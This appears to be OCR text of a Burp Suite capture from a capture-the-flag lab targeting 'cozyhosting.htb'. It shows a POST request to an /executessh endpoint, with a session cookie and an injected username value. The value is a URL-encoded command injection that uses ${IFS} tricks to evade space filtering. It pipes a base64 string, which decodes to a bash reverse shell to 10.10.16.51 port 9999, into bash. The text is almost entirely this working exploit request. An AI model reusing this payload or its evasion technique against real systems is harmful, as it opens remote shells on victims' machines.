 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 241
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=2D5BC56B37C3FC9E65A40E11D99E9AF4
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
%3Becho%24%7BIFS%25%3F%3F%7D%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xN
i41MS85OTk5IDA%2BJjEK%22%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25%3F%3F%7Db
ase64%24%7BIFS%25%3F%3F%7D-d%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25%3F%3F
%7Dbash%3B